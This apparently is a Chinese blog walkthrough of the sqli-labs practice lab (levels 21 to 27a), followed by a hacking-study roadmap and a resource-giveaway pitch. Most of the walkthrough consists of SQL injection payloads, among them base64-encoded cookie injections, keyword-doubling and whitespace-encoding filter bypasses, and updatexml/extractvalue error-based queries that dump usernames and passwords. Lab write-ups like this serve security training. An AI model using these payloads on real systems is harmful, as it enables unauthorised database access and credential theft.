Cookie: uname=MScpIFVOSU9OIFNFTEVDVCAxLDIsZGF0YWJhc2UoKSM=

接下来要换成updatexml语句了,不然会报错

Cookie: uname=1’) UNION SELECT 1,2,group_concat(table_name) FROM information_schema.tables WHERE table_schema = ‘security’#

Cookie:uname=MScpIFVOSU9OIFNFTEVDVCAxLDIsZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpIEZST00gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyBXSEVSRSB0YWJsZV9zY2hlbWEgPSAnc2VjdXJpdHknIw==

Cookie: uname=1’) UNION SELECT 1,2,group_concat(column_name) FROM information_schema.columns WHERE table_schema = ‘security’ AND table_name = ‘users’#

Cookie: uname=MScpIFVOSU9OIFNFTEVDVCAxLDIsZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSBGUk9NIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIFdIRVJFIHRhYmxlX3NjaGVtYSA9ICdzZWN1cml0eScgQU5EIHRhYmxlX25hbWUgPSAndXNlcnMnIw==

Cookie: uname=1’) UNION SELECT 1,2,group_concat(concat(“:”,username,password)) FROM security.users#

Cookie: uname=MScpIFVOSU9OIFNFTEVDVCAxLDIsZ3JvdXBfY29uY2F0KGNvbmNhdCgiOiIsdXNlcm5hbWUscGFzc3dvcmQpKSBGUk9NIHNlY3VyaXR5LnVzZXJzIw==

Less22

总的来说与Less21基本一样,不过注入点为双引号"

Less23

输入?id=1正常显示,输入?id=1‘或者?id=1’)或者?id=1’))报错,加入注释符–+或者#还报错,那么推测也许将注释符号过滤了,那么尝试//‘?id=1’(这语句结束后带个’来与括号后的’闭合从而结束语句)‘,那么尝试下万能语句看看?id=1’ or 1=1 or’显示正常了,?id=1’) or 1=1 or’或者?id=1’)) or 1=1 or’报错,那么注入点为’输入语句

?id=-1’ UNION SELECT 1,2,3 ’

爆库

?id=-1’ UNION SELECT 1,2,database() ’

爆表名

?id=-1’ UNION SELECT 1,2,group_concat(table_name) FROM information_schema.tables WHERE table_schema=‘security’ ’

爆字段吧

?id=-1’ union select 1,2,group_concat(column_name) FROM information_schema.columns WHERE table_schema=‘security’ and table_name=‘users’ ’

爆数据的时候报错了

?id=-1’ UNION SELECT 1,2,group_concat(concat_ws(‘:’,username,password)) FROM users’

那么也许格式语法问题,不过用个where语句试试看

?id=-1’ UNION SELECT 1,2,group_concat(concat_ws(‘:’,username,password)) FROM users where ‘1’='1

这语句成功通过

Less24

在登陆界面注入登录失败了,那么输入admin看看会发生什么显示你可改密码,返回页面点new users click here设置新用户admin’看看然后返回主页面登录成功

Less25

明显的提示all your ‘or’ and ‘and’ belong to us

照例先输入?id=1或者?id=1’或者?id=1’)或者?id=1"或者?id=1")

那么输入?id=1’或者?id=1’)报错了

加上注释符f分别输入?id=1’–+跟?id=1’)–+

那么?id=1’–+没报错,猜测注入点为’

根据提示your ‘or’ belong to us那么用or构造个万能语句看看输入?id=1’ or 1=1–+

显示为报错

那么怎么使用or不报错了

试试在语句or插入一个or语句,如果中间or被过滤掉了剩余部分构成or就成功了

判断列数

?id=1’ oorrder by 4–+

使用union语句

?id=-1’ UNION SELECT 1,2,3–+

爆库

?id=-1’ UNION SELECT 1,2,database()–+

爆表名

?id=-1’ UNION SELECT 1,2,group_concat(table_name) FROM infoorrmation_schema.tables WHERE table_schema = ‘security’–+

爆字段名

?id=-1’ union select 1,2,group_concat(column_name) from infoorrmation_schema.columns where table_name=‘users’–+

爆数据

?id=-1’ union select 1,2,group_concat(concat_ws(“:”,username,passwoorrd)) from security.users–+

Less-25a

将1’改为1,其他与Less-25没什么区别

Less-26

看到提示all your spaces and comments belong to us

输入得到?id=1’或者?id=1’)报错,加上注释符–+仍然报错

那么根据Less25的经验输入?id=‘’

看看会发生什么,显示成功没报错,那么注入点为’

被过滤的字符,可用其他的字符进行替代,用"%a0"或"%0b"替代空格,用"||“替代"or”,使用"%26%26"替代"and"

输入?id=-1’ || 1 = 1 || ’

显示正常

那么用updatexml()报错注入爆库名吧

?id=-1’ || updatexml(1,concat(0x7e,database()),1) || ‘1’='1

爆表名

?id=1’ || updatexml(1, concat(0x7e, (SELECT (group_concat(table_name)) FROM (infoorrmation_schema.tables) WHERE (table_schema=‘security’))) ,1) || ‘1’='1

爆字段名

?id=1’||updatexml(1,concat(1,(SELECT (group_concat(column_name)) FROM (infoorrmation_schema.columns) WHERE (table_schema=‘security’ %26%26 table_name = ‘users’))) ,1) || ‘1’='1

爆数据

试着觉得无法直接从users表拿数据,那么先用一个表暂存然后利用另一个去拿

?id=-1’ || updatexml(1,concat(0x0a,(SELECT(group_concat(concat_ws(0x3a,username,passwoorrd))) FROM (security.users) WHERE (id = 1) )) ,1) || ‘1’='1

Less-26a

注入点为’)

Less27

注入点为’

爆库

?id=1’%0band%0bextractvalue(1,concat(0x7e,database(),0x7e))%0bor%0b’1’='1

爆表

?id=1’%0band%0bextractvalue(1,concat(0x7e,(selecT%0bgroup_concat(table_name)%0bfrom%0binformation_schema.tables%0bwhere%0btable_schema=database()),0x7e))%0bor%0b’1’='1

//直接select会被过滤掉要改为selecT

爆字段

?id=1’%0band%0bextractvalue(1,concat(0x7e,(selecT%0bgroup_concat(column_name)%0bfrom%0binformation_schema.columns%0bwhere%0btable_schema=database()%0band%0btable_name=‘users’),0x7e))%0bor%0b’1’='1

爆数据

?id=1’%0band%0bextractvalue(1,concat(0x7e,(selecT%0bgroup_concat(username,password)%0bfrom%0busers),0x7e))%0bor%0b’1’='1

Less-27a

输入?id=1"报错,?id=1")%0Bor%0B(“1”)=(“1报错,?id=1”%0bor%0b"1"="1正常

那么猜测属于双引号注入

看看回显怎么样



如何自学黑客&网络安全

黑客零基础入门学习路线&规划

初级黑客

1、网络安全理论知识(2天)

①了解行业相关背景,前景,确定发展方向。

②学习网络安全相关法律法规。

③网络安全运营的概念。

④等保简介、等保规定、流程和规范。(非常重要)

2、渗透测试基础(一周)

①渗透测试的流程、分类、标准

②信息收集技术:主动/被动信息搜集、Nmap工具、Google Hacking

③漏洞扫描、漏洞利用、原理,利用方法、工具(MSF)、绕过IDS和反病毒侦察

④主机攻防演练:MS17-010、MS08-067、MS10-046、MS12-20等

3、操作系统基础(一周)

①Windows系统常见功能和命令

②Kali Linux系统常见功能和命令

③操作系统安全(系统入侵排查/系统加固基础)

4、计算机网络基础(一周)

①计算机网络基础、协议和架构

②网络通信原理、OSI模型、数据转发流程

③常见协议解析(HTTP、TCP/IP、ARP等)

④网络攻击技术与网络安全防御技术

⑤Web漏洞原理与防御:主动/被动攻击、DDOS攻击、CVE漏洞复现

5、数据库基础操作(2天)

①数据库基础

②SQL语言基础

③数据库安全加固

6、Web渗透(1周)

①HTML、CSS和JavaScript简介

②OWASP Top10

③Web漏洞扫描工具

④Web渗透工具:Nmap、BurpSuite、SQLMap、其他(菜刀、漏扫等)

恭喜你,如果学到这里,你基本可以从事一份网络安全相关的工作,比如渗透测试、Web 渗透、安全服务、安全分析等岗位;如果等保模块学的好,还可以从事等保工程师。薪资区间6k-15k

到此为止,大概1个月的时间。你已经成为了一名“脚本小子”。那么你还想往下探索吗?

如果你想要入坑黑客&网络安全,笔者给大家准备了一份:282G全网最全的网络安全资料包评论区留言即可领取!

7、脚本编程(初级/中级/高级)

在网络安全领域。是否具备编程能力是“脚本小子”和真正黑客的本质区别。在实际的渗透测试过程中,面对复杂多变的网络环境,当常用工具不能满足实际需求的时候,往往需要对现有工具进行扩展,或者编写符合我们要求的工具、自动化脚本,这个时候就需要具备一定的编程能力。在分秒必争的CTF竞赛中,想要高效地使用自制的脚本工具来实现各种目的,更是需要拥有编程能力.

如果你零基础入门,笔者建议选择脚本语言Python/PHP/Go/Java中的一种,对常用库进行编程学习;搭建开发环境和选择IDE,PHP环境推荐Wamp和XAMPP, IDE强烈推荐Sublime;·Python编程学习,学习内容包含:语法、正则、文件、 网络、多线程等常用库,推荐《Python核心编程》,不要看完;·用Python编写漏洞的exp,然后写一个简单的网络爬虫;·PHP基本语法学习并书写一个简单的博客系统;熟悉MVC架构,并试着学习一个PHP框架或者Python框架 (可选);·了解Bootstrap的布局或者CSS。

8、超级黑客

这部分内容对零基础的同学来说还比较遥远,就不展开细说了,附上学习路线。

网络安全工程师企业级学习路线

如图片过大被平台压缩导致看不清的话,评论区点赞和评论区留言获取吧。我都会回复的

视频配套资料&国内外网安书籍、文档&工具

当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料&工具,并且已经帮大家分好类了。

一些笔者自己买的、其他平台白嫖不到的视频教程。

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

文章详细描述了一系列关于SQL注入攻击的案例,涉及Cookie中的恶意代码,使用UNIONSELECT语句获取数据库信息,包括表名、字段名和数据,以及如何通过不同的编码技巧绕过安全过滤。作者还提供了学习网络安全和渗透测试的基础路径和进阶技能,强调了编程能力在安全领域的关键作用。

文章详细描述了一系列关于SQL注入攻击的案例,涉及Cookie中的恶意代码,使用UNIONSELECT语句获取数据库信息,包括表名、字段名和数据,以及如何通过不同的编码技巧绕过安全过滤。作者还提供了学习网络安全和渗透测试的基础路径和进阶技能,强调了编程能力在安全领域的关键作用。

3万+

3万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?